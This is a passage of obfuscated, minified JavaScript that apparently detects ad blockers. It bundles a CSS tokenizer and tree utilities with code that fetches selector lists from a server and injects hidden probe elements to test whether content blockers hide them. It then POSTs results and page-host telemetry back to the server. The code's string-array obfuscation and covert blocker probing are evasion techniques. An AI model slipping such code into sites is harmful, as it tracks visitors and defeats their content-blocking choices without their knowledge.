40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(3019)]("*/",f+2),f=-1===f?t[n(4185)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>o});const o=[r(3441),r(936),r(3022),r(3438),r(1881),r(1527),r(2927),r(4199),r(3153),r(1570),r(3965),r(3147),r(712),r(514),r(3193),r(1705),r(2498),r(2120),r(2725),r(4213),r(1406),r(3225),r(3970),r(1116),r(4155),r(2428)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>E,Ne:()=>m,Oh:()=>k,Q0:()=>M,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>z,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>V,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,V=22,z=23,M=24,E=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2V;return e<t[n(4185)]?t[n(3669)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2V(3669)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2V;if(n-e!==o[i(4185)])return!1;if(e<0||n>t[i(4185)])return!1;for(let s=e;s<n;s++){const n=o[i(3669)](s-e);let a=t[i(3669)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2V;for(;e>=0&&(0,r.i0)(t[n(3669)](e));e--);return e+1}function l(t,e){const n=a2V;for(;e<t[n(4185)]&&(0,r.i0)(t[n(3669)](e));e++);return e}function u(t,e){const n=a2V;for(;e<t[n(4185)]&&(0,r.yp)(t[n(3669)](e));e++);return e}function d(t,e){const n=a2V;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(3397)](t[n(4185)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2V;for(;e<t[n(4185)];e++){const i=t[n(3669)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2V;let o=t[n(3669)](e);if(43!==o&&45!==o||(o=t[n(3669)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(3669)](e)),46===o&&(0,r.yp)(t[n(3669)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(3669)](e+1),45!==o&&43!==o||(i=1,o=t[n(3669)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2V;for(;e<t[n(4185)];e++){const i=t[n(3669)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2V;if(1===t[e(4185)]&&!(0,r.tB)(t[e(3669)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(3521)](n)}},426:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{B:()=>i});let o=null;class i{static[r(3020)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(2946)]=null,this[t(3373)]=null,this[t(755)]=null}[r(3020)](t){return i[r(3020)](t)}[r(2489)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(755)],i[n(1699)]=t,i[n(659)]=e,i[n(755)]=this[n(755)]):i={prev:t,next:e,cursor:this[n(755)]},this[n(755)]=i,i}[r(1707)](){const t=r,{cursor:e}=this;this[t(755)]=e[t(755)],e[t(1699)]=null,e[t(659)]=null,e[t(755)]=o,o=e}[r(2760)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(1699)]===t&&(s[i(1699)]=e),s[i(659)]===n&&(s[i(659)]=o),s=s[i(755)]}*[Symbol[r(771)]](){const t=r;for(let e=this[t(2946)];null!==e;e=e[t(659)])yield e[t(1060)]}get[r(3927)](){const t=r;let e=0;for(let n=this[t(2946)];null!==n;n=n[t(659)])e++;return e}get[r(3783)](){return null===this[r(2946)]}get[r(3314)](){const t=r;return this[t(2946)]&&this[t(2946)][t(1060)]}get[r(3895)](){const t=r;return this[t(3373)]&&this[t(3373)][t(1060)]}[r(1657)](t){const e=r;let n=null;this[e(2946)]=null;for(let r of t){const t=i[e(3020)](r);null!==n?n[e(659)]=t:this[e(2946)]=t,t[e(1699)]=n,n=t}return this[e(3373)]=n,this}[r(919)](){return[...this]}[r(2122)](){return[...this]}[r(1457)](t,e=this){const n=r,o=this[n(2489)](null,this[n(2946)]);for(;null!==o[n(659)];){const r=o[n(659)];o[n(659)]=r[n(659)],t[n(2144)](e,r[n(1060)],r,this)}this[n(1707)]()}[r(2056)](t,e=this){const n=r,o=this[n(2489)](this[n(3373)],null);for(;null!==o[n(1699)];){const r=o[n(1699)];o[n(1699)]=r[n(1699)],t[n(2144)](e,r[n(1060)],r,this)}this[n(1707)]()}[r(2094)](t,e,n=this){const o=r;let i,s=this[o(2489)](null,this[o(2946)]),a=e;for(;null!==s[o(659)];)i=s[o(659)],s[o(659)]=i[o(659)],a=t[o(2144)](n,a,i[o(1060)],i,this);return this[o(1707)](),a}[r(2002)](t,e,n=this){const o=r;let i,s=this[o(2489)](this[o(3373)],null),a=e;for(;null!==s[o(1699)];)i=s[o(1699)],s[o(1699)]=i[o(1699)],a=t[o(2144)](n,a,i[o(1060)],i,this);return this[o(1707)](),a}[r(1288)](t,e=this){const n=r;for(let r=this[n(2946)];null!==r;r=r[n(659)])if(t[n(2144)](e,r[n(1060)],r,this))return!0;return!1}[r(3971)](t,e=this){const n=r,o=new i;for(let r=this[n(2946)];null!==r;r=r[n(659)])o[n(3592)](t[n(2144)](e,r[n(1060)],r,this));return o}[r(1058)](t,e=this){const n=r,o=new i;for(let r=this[n(2946)];null!==r;r=r[n(659)])t[n(2144)](e,r[n(1060)],r,this)&&o[n(3592)](r[n(1060)]);return o}[r(2139)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2489)](null,t);for(;null!==i[o(659)];){const t=i[o(659)];if(i[o(659)]=t[o(659)],e[o(2144)](n,t[o(1060)],t,this))break}this[o(1707)]()}[r(1684)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2489)](t,null);for(;null!==i[o(1699)];){const t=i[o(1699)];if(i[o(1699)]=t[o(1699)],e[o(2144)](n,t[o(1060)],t,this))break}this[o(1707)]()}[r(2571)](){const t=r;this[t(2946)]=null,this[t(3373)]=null}[r(3680)](){const t=r,e=new i;for(let n of this)e[t(3592)](n);return e}[r(3041)](t){const e=r;return this[e(2760)](null,t,this[e(2946)],t),null!==this[e(2946)]?(this[e(2946)][e(1699)]=t,t[e(659)]=this[e(2946)]):this[e(3373)]=t,this[e(2946)]=t,this}[r(3681)](t){const e=r;return this[e(3041)](i[e(3020)](t))}[r(4133)](t){return this[r(1981)](t)}[r(3592)](t){const e=r;return this[e(1981)](i[e(3020)](t))}[r(1981)](t,e=null){const n=r;if(null!==e)if(this[n(2760)](e[n(1699)],t,e,t),null===e[n(1699)]){if(this[n(2946)]!==e)throw new Error(n(978));this[n(2946)]=t,e[n(1699)]=t,t[n(659)]=e,this[n(2760)](null,t)}else e[n(1699)][n(659)]=t,t[n(1699)]=e[n(1699)],e[n(1699)]=t,t[n(659)]=e;else this[n(2760)](this[n(3373)],t,null,t),null!==this[n(3373)]?(this[n(3373)][n(659)]=t,t[n(1699)]=this[n(3373)]):this[n(2946)]=t,this[n(3373)]=t;return this}[r(3917)](t,e){const n=r;return this[n(1981)](i[n(3020)](t),e)}[r(2267)](t){const e=r;if(this[e(2760)](t,t[e(1699)],t,t[e(659)]),null!==t[e(1699)])t[e(1699)][e(659)]=t[e(659)];else{if(this[e(2946)]!==t)throw new Error(e(2525));this[e(2946)]=t[e(659)]}if(null!==t[e(659)])t[e(659)][e(1699)]=t[e(1699)];else{if(this[e(3373)]!==t)throw new Error(e(2525));this[e(3373)]=t[e(1699)]}return t[e(1699)]=null,t[e(659)]=null,t}[r(1670)](t){const e=r;this[e(1981)](i[e(3020)](t))}[r(1780)](){const t=r;return null!==this[t(3373)]?this[t(2267)](this[t(3373)]):null}[r(1590)](t){const e=r;this[e(3041)](i[e(3020)](t))}[r(2837)](){const t=r;return null!==this[t(2946)]?this[t(2267)](this[t(2946)]):null}[r(3948)](t){const e=r;return this[e(3774)](t,this[e(2946)])}[r(3750)](t){return this[r(3774)](t)}[r(3774)](t,e){const n=r;return null===t[n(2946)]||(null!=e?(this[n(2760)](e[n(1699)],t[n(3373)],e,t[n(2946)]),null!==e[n(1699)]?(e[n(1699)][n(659)]=t[n(2946)],t[n(2946)][n(1699)]=e[n(1699)]):this[n(2946)]=t[n(2946)],e[n(1699)]=t[n(3373)],t[n(3373)][n(659)]=e):(this[n(2760)](this[n(3373)],t[n(3373)],null,t[n(2946)]),null!==this[n(3373)]?(this[n(3373)][n(659)]=t[n(2946)],t[n(2946)][n(1699)]=this[n(3373)]):this[n(2946)]=t[n(2946)],this[n(3373)]=t[n(3373)]),t[n(2946)]=null,t[n(3373)]=null),this}[r(1623)](t,e){const n=r;n(2946)in e?this[n(3774)](e,t):this[n(1981)](e,t),this[n(2267)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2V,r=Object[n(1564)](SyntaxError[n(3090)]),o=new Error;return Object[n(3345)](r,{name:t,message:e,get stack(){const r=n;return(o[r(605)]||"")[r(1623)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2V;if(r[e(2770)](t))return r[e(2602)](t);const n=t[e(2049)]();let o=r[e(2602)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(1433)]({basename:n[e(2314)](r[e(4185)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(2704)](t,o),o},a=function(t){const e=a2V;if(o[e(2770)](t))return o[e(2602)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(4185)]);if(!i&&(n=n[e(2049)](),o[e(2770)](n))){const r=o[e(2602)](n);return o[e(2704)](t,r),r}const s=i?"":l(n,r[e(4185)]),a=n[e(2314)](0,r[e(4185)]+s[e(4185)]),u=Object[e(1433)]({basename:n[e(2314)](a[e(4185)]),name:n[e(2314)](r[e(4185)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(2704)](t,u),u};function c(t,e){const n=a2V;return e=e||0,t[n(4185)]-e>=2&&t[n(3669)](e)===i&&t[n(3669)](e+1)===i}function l(t,e){const n=a2V;if(e=e||0,t[n(4185)]-e>=3&&t[n(3669)](e)===i&&t[n(3669)](e+1)!==i){const r=t[n(3019)]("-",e+2);if(-1!==r)return t[n(2269)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2V,n=t[e(4185)],a=t[e(3669)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(3669)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(3669)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(2314)](i+1));break}if(s=t[e(3669)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(2269)](n+1,o))}else 13===s&&10===t[e(3669)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2V,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(4185)];e++){const i=t[n(3669)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(3180)](16),u=!0):i===c||i===o?(l+="\\"+t[n(663)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(663)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2V,n=t[e(4185)];let o=4,s=t[e(3669)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(3669)](o));)o++;for(;o<s&&(0,r.i0)(t[e(3669)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(3669)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(2314)](c+1));break}if(o=t[e(3669)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(2269)](n+1,o))}else 13===o&&10===t[e(3669)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2V;let n="",u=!1;for(let d=0;d<t[e(4185)];d++){const h=t[e(3669)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(3180)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(663)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(663)](d),u=!1):n+="�"}return e(747)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(3090)],i=function(){};function s(t){return r(1743)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2V;n[i(2695)]===e&&t[i(2144)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(4090)],s=[];for(const t in i){if(!1===o[n(2144)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(2461)](e)||(e=[e]);for(const t of e)null===t?r[n(3934)]=!0:n(3768)==typeof t?r[n(2695)]=n(516):Array[n(2461)](t)&&(r[n(2695)]=n(1221));r[n(2695)]&&s[n(1670)](r)}return s[n(4185)]?{context:e[n(2008)],fields:s}:null}function l(t,e){const n=r,o=t[n(3764)][n(624)](),i=t[n(3990)],s=n(3768)==typeof i;return e&&o[n(1751)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(4049)]];if(!n[l(3934)]||r)if(l(1221)===n[l(2695)]){if(e?r[l(2002)](c,!1):r[l(2094)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2V,n={};for(const r in t[e(516)])if(o[e(2144)](t[e(516)],r)){const o=t[e(516)][r];if(!o[e(4090)])throw new Error(e(2091)+r+e(3166));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(3620)),m=Symbol(e(708));for(const t in n)o[e(2144)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2V,o=l[r(2144)](y,t,e,n);return o===f||o!==m&&(!(!w[r(1096)](t[r(2695)])||!w[t[r(2695)]](t,y,c,b))||u[r(2144)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(1743)==typeof r)l=r;else if(r&&(l=s(r[o(762)]),u=s(r[o(1355)]),r[o(1751)]&&(w=h),r[o(2128)])){if(p[o(1096)](r[o(2128)]))w=r[o(1751)]?g[r[o(2128)]]:p[r[o(2128)]];else if(!n[o(1096)](r[o(2128)]))throw new Error(o(2214)+r[o(2128)]+o(3238)+Object[o(3068)](n)[o(2321)]()[o(1974)](", ")+")");l=a(l,r[o(2128)]),u=a(u,r[o(2128)])}if(l===i&&u===i)throw new Error(o(3096));c(t)};return w[e(782)]=f,w[e(1914)]=m,w[e(901)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2V(2144)](this,t,r,o))return n=t,f})),n},w[e(3119)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2V(2144)](this,t,r,o))return n=t,f}}),n},w[e(3164)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2V;e[i(2144)](this,t,r,o)&&n[i(1670)](t)})),n},w}}},V={};function k(t){const e=a2V;var n=V[t];if(void 0!==n)return n[e(2701)];var r=V[t]={exports:{}};return G[t](r,r[e(2701)],k),r[e(2701)]}k.d=(t,e)=>{const n=a2V;for(var r in e)k.o(e,r)&&!k.o(t,r)&&Object[n(3487)](t,r,{enumerable:!0,get:e[r]})},k.g=function(){const t=a2V;if(t(3907)==typeof globalThis)return globalThis;try{return this||new Function(t(2717))()}catch(e){if(t(3907)==typeof window)return window}}(),k.o=(t,e)=>Object[bg(3090)][bg(1096)][bg(2144)](t,e),k.r=t=>{const e=bg;e(3586)!=typeof Symbol&&Symbol[e(2839)]&&Object[e(3487)](t,Symbol[e(2839)],{value:e(1622)}),Object[e(3487)](t,e(2804),{value:!0})};var n={};(()=>{"use strict";const t=bg;var e=k(1783),n=k(9141),r=k(1221),o=k(8110),i=k(9754),s=k(7549);const a=e=>i.A[t(2602)]()[t(1746)][t(2144)](e[t(2049)](),/\-[a-z]/g,(e=>e[1][t(1149)]())),c=e=>i.A[t(2602)]()[t(1746)][t(2144)](e,/[A-Z]/g,(e=>"-"[t(2475)](e[t(2049)]())));var l=k(8485),u=k(5281),d=k(6516);class h{static[t(2327)](e){const n=t;return!!(e&&e instanceof Element)&&n(3481)===window[n(2291)](e)[n(3287)]}static[t(3241)](e){const n=t;return!!(e&&e instanceof Element)&&n(1187)===window[n(2291)](e)[n(955)]}static[t(1137)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(2602)](window)[n(2060)][n(2602)][n(2144)](e)[n(3287)],s=window[n(2291)](e);return n(3481)===s[n(3287)]&&(i.A[n(2602)](window)[n(2060)][n(2602)][n(2144)](e)[n(3287)]=n(1941),n(3481)===s[n(3287)]&&(r=!0)),""===o?i.A[n(2602)](window)[n(2060)][n(2602)][n(2144)](e)[n(3579)](n(3287)):i.A[n(2602)](window)[n(2060)][n(2602)][n(2144)](e)[n(3287)]=o,r}static[t(4024)](e){const n=t;let r=e[n(3505)];for(;r;){if(this[n(2327)](r))return!0;r=r[n(3505)]}return!1}static async[t(3485)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(2913)](e):e instanceof Element&&this[n(3261)](e)}static async[t(2913)](e){const n=t,r=new f(e);return await r[n(3455)]()}static[t(3261)](e){const n=t;if(!e||!document[n(2199)](e))return!1;if(this[n(1137)](e))return s.A[n(2676)](n(1156)),!1;const r=e[n(3978)]();return!(r.x+window[n(2605)]+r[n(3792)]<-500&&(s.A[n(2676)](n(2234)),s.A[n(2676)](n(1608)[n(2475)](r.x,n(1107))[n(2475)](r.y,n(3426))[n(2475)](window[n(2605)],n(1627))[n(2475)](window[n(1823)],n(3735))[n(2475)](r[n(3792)],n(1204))[n(2475)](r[n(1937)])),1))}static[t(3743)](e){const n=t;return function(){const t=a2V,n=window[t(2291)](e);return t(929)===e[t(869)][t(2049)]()||!(t(757)!==e[t(869)][t(2049)]()||!(e[t(744)]||n[t(946)]&&t(3481)!==n[t(946)]))||!(t(1958)!==e[t(869)][t(2049)]()||!n[t(946)]||t(3481)===n[t(946)])||"a"===e[t(869)][t(2049)]()}()&&this[n(3455)](e)}static[t(3455)](e){const n=t,r=window[n(2291)](e);if(n(3481)===r[n(3287)])return!1;if(n(3767)!==r[n(955)])return!1;if(parseFloat(r[n(3519)])<.2)return!1;if(e[n(3176)]<10||e[n(1267)]<10)return!1;let o=e[n(2599)];for(;o;){if(this[n(1137)](o))return!1;o=o[n(2599)]}return!0}static async[t(3179)](e){const n=t;for(const t of Array[n(3523)](e[n(3614)](n(757))))if(h[n(3743)](t))return!0;for(const t of Array[n(3523)](e[n(3614)](n(929))))if(h[n(3743)](t))return!0;for(const t of Array[n(3523)](e[n(3614)](n(1958))))if(h[n(3743)](t))return!0;for(const t of Array[n(3523)](e[n(3614)]("a")))if(h[n(3743)](t))return!0;const r=[];for(const t of Array[n(3523)](e[n(3614)](n(1483)))){const e=new f(t);r[n(1670)](e[n(3455)]())}return(await Promise[n(1254)](r))[n(1288)]((t=>!0===t))}static[t(2342)](e){f[t(1182)](e)}}class f{constructor(e){const n=t;this[n(1483)]=e,(0,l.A)(this,n(859),void 0),(0,l.A)(this,n(520),!1),(0,l.A)(this,n(2237),0)}[t(3455)](){return(0,d.c)((t=>{const e=a2V;if(!h[e(3455)](this[e(1483)]))return t(!1);this[e(2237)]&&window[e(1950)](this[e(2237)]),this[e(2237)]=i.A[e(2602)](window)[e(1499)][e(2144)](window,(()=>{const n=e;if(this[n(520)])return void window[n(1950)](this[n(2237)]);if(!this[n(1483)]||!i.A[n(2602)]()[n(4163)][n(2602)][n(2144)](this[n(1483)]))return window[n(1950)](this[n(2237)]),t(!1);this[n(859)]=new MessageChannel,this[n(859)][n(2334)][n(3210)]=e=>{const r=n,o=i.A[r(2602)]()[r(1177)][r(2602)][r(2144)](e);if(r(3768)==typeof o&&(0,u._)(o)){this[r(520)]=!0;const e=(0,u.ks)(o);e===f[r(2491)]?t(!0):e===f[r(2275)]&&t(!1)}};const r=(0,u.md)(f[n(1753)]);i.A[n(2602)]()[n(4163)][n(2602)][n(2144)](this[n(1483)])[n(4186)](r,"*",[this[n(859)][n(1198)]])}),200),i.A[e(2602)](window)[e(1127)][e(2144)](window,(()=>{const n=e;this[n(520)]||(window[n(1950)](this[n(2237)]),t(!1))}),3e3)}))}[t(2507)](){const e=t;this[e(2237)]&&window[e(1950)](this[e(2237)]),this[e(859)][e(2334)][e(3210)]=null,this[e(859)][e(1198)][e(3210)]=null}static[t(1182)](e){const n=t;i.A[n(2602)](e)[n(4234)][n(2144)](e,n(1721),(async t=>{const r=n,o=i.A[r(2602)]()[r(1177)][r(2602)][r(2144)](t);if(r(3768)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(1753)]&&s!==this[r(2296)])return;const a=t[r(3358)][0];a[r(4186)]((0,u.md)(f[r(2037)]));const c=await h[r(3179)](e[r(1725)])?f[r(2491)]:f[r(2275)];a[r(4186)]((0,u.md)(c))}))}}(0,l.A)(f,t(1753),t(1075)),(0,l.A)(f,t(2296),t(1794)),(0,l.A)(f,t(2037),t(1801)),(0,l.A)(f,t(2491),t(4176)),(0,l.A)(f,t(2275),t(1334));var m=k(6411),p=k(1880),g=k(4087),w=k(8542),b=k(7401);const y=async t=>(0,d.c)((e=>setTimeout(e,t)));function v(e){const n=t,r=n(3195)[n(2475)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(3501)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(3501)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(1670)]({name:n(1441),value:t[n(624)](1)});break;case"#":s[n(1670)]({name:"id",value:t[n(624)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(3501)](t);if(!e)return;var l,u;s[n(1670)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}let x=(e=21)=>{const n=t;let r="",o=crypto[n(3043)](new Uint8Array(e|=0));for(;e--;)r+=n(697)[63&o[e]];return r};const A=e=>{const n=t;if(Object[n(690)])return Object[n(690)](e);{const t={};return e[n(1457)](((e,n)=>t[n]=e)),t}};var _=k(2120);let V=!1,z=[],M=!0,E=1;const S=()=>M;let N="";function U(){const e=t;if(N)return N;try{N=document[e(3556)][e(3381)](e(2146))||e(3481)}catch(t){}return N}let T="",C="",L=!1;async function W(o,i,s,a){const c=t;var l;if(M&&i&&async function(t){const r=a2V,o=await async function(t){const r=a2V;await(0,d.c)((async t=>{const e=a2V;for(document[e(640)]&&t();!document[e(640)];)await y(100);t()}));const o=await async function(t){const r=a2V,o=(0,e.Wq)({protectUrlContext:t,url:""[r(2475)](n.A[r(1304)],r(1588)),endpoint:n.A[r(1304)]}),i=await fetch(o);if(200!==i[r(2754)])return[];const s=await i[r(3219)](),a=m.A[r(3578)](s);return JSON[r(3025)](a)}(t),i=[],s=document[r(1489)](r(1958));s[r(3955)][r(3467)](r(3287),r(3481));const a=[];for(const t of o){const e=t[r(571)][r(3971)](v)[r(1058)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(562)])&&void 0!==c?c:r(1958),o=document[r(1489)](e);for(const e of t[r(2867)])o[r(2724)](e[r(4049)],e[r(3841)]);o[r(3955)][r(3467)](r(3287),r(1941)),o[r(3955)][r(3467)](r(955),r(3767));const i=document[r(1489)](r(1958));i[r(3742)](o),s[r(3742)](i),n[r(1670)]({element:o,selector:t,blocked:!1})}a[r(1670)]({id:t.id,probes:n})}document[r(640)][r(3742)](s),await y(10);for(const{id:t,probes:e}of a){for(const t of e)r(3481)===window[r(2291)](t[r(2249)])[r(3287)]&&(t[r(2356)]=!0);e[r(1058)]((t=>t[r(2356)]))[r(4185)]/e[r(4185)]>=.6&&i[r(1670)](t)}return s[r(2267)](),i}(t);I(t,r(2014),new Map([[r(3854),o[r(1974)](",")]])),await F(t)}(o),I(o,c(1390),new Map([[c(4106),n.A[c(3888)]],[c(3929),c(i?2877:748)],[c(3733),c(s?2877:748)],[c(4237),null!==(l=r.A[c(2602)](c(4237)))&&void 0!==l?l:""],[c(1833),window[c(1482)]?c(2877):c(748)],[c(1029),i?String((0,g.Ki)()):c(2067)]])),await F(o),a&&!L){L=!0;const t=window[c(579)][c(1587)][c(2950)](c(711))||window[c(579)][c(1587)][c(2950)](c(2600));let e=j(t);window[c(1796)]((()=>{const n=j(t);e!==n&&(e=n,W(o,i,s,a))}),100)}}function j(e){const n=t,r=window[n(579)][n(1894)][n(813)]("#")[0];return e?r[n(813)]("?")[0]:r}async function H(e,r){const o=t;I(e,o(3719),new Map([[o(4106),n.A[o(3888)]],...r]))}function I(e,n,r){const o=t;D(r);const i=U();if(i&&r[o(2704)](o(2146),i),s.A[o(2676)](o(3376)[o(2475)](n,")"),A(r)),b.A[o(3531)]())return O(n,r);q(e,n,r)}const O=(e,n)=>{const r=t;let o=window;for(;o!==o[r(3939)][r(2527)];)o=o[r(3939)][r(2527)],o[r(4186)]({as_key:r(1953),event:e,params:n},"*")},q=(e,n,r)=>{const o=t;var s;r[o(2704)](o(1070),E[o(3180)]()),z[o(1670)]({name:n,params:A(r)}),V||(V=!0,s=async()=>{V=!1,await F(e)},i.A[o(2602)](window)[o(699)]?i.A[o(2602)](window)[o(699)][o(2144)](window,s):i.A[o(2602)](window)[o(1127)][o(2144)](window,s,100))};async function F(r){const o=t,i=z;if(z=[],0===i[o(4185)])return;if(n.A[o(2676)])return;if(!M)return;const s=await(0,_.C8)(r,n.A[o(1304)])?(0,_.XV)(n.A[o(1304)],0):n.A[o(1304)],a=s+o(3755)[o(2475)](location[o(2159)]),c=m.A[o(2890)](JSON[o(3006)](i));R(r,s,i),await p.G[o(2827)](o(3483),(0,e.Wq)({protectUrlContext:r,url:a,endpoint:s}),c)}function R(n,r,o){const i=t,s=new Map;for(const t of o)s[i(2704)](t[i(4049)],[...s[i(2602)](t[i(4049)])||[],{host:location[i(2159)],...t[i(3491)]}]);for(const[t,o]of s){const s=(0,e.Wq)({protectUrlContext:n,url:r+i(1504),endpoint:r});fetch(s,{method:i(3483),body:m.A[i(2890)](JSON[i(3006)]({table:t,data:o}))})[i(2451)]((()=>{}))}}async function P(r,o,i){const a=t;let c=arguments[a(4185)]>3&&void 